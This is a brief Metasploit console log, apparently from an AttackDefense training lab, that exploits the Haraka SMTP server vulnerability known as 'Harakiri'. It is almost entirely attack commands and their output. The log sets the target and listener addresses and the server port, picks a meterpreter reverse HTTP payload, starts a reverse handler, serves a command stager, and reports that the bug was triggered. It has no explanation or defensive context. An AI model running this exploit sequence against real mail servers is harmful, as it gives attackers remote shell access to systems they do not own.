 AKA:
Harakiri
msf5 exploit(linux/smtp/haraka) > set rhost 192.59.108.3
rhost => 192.59.108.3
msf5 exploit(linux/smtp/haraka) > run
[-] Exploit failed: invalid address
[*] Exploit completed, but no session was created.
msf5 exploit(linux/smtp/haraka) > set srvport 9898
srvport => 9898
msf5 exploit(linux/smtp/haraka) > set email_to root@attackdefense.test
email_to => root@attackdefense.test
msf5 exploit(linux/smtp/haraka) > set payload linux/x64/meterpreter_reverse_http
payload => linux/x64/meterpreter_reverse_http
msf5 exploit(linux/smtp/haraka) > set lhost 192.59.108.3
lhost => 192.59.108.3
msf5 exploit(linux/smtp/haraka) > run
[-] Handler failed to bind to 192.59.108.3:8080
[*] Started HTTP reverse handler on http://0.0.0.0:8080
[*] Exploiting...
[*] Using URL: http://0.0.0.0:9898/TKilN5T5PaLrth
[*] Local IP: http://127.0.0.1:9898/TKilN5T5PaLrth
[*] Sending mail to target server...
[+] Triggered bug in target server (Error unpacking archive)
[*] Command Stager progress - 100.00% done (119/119 bytes)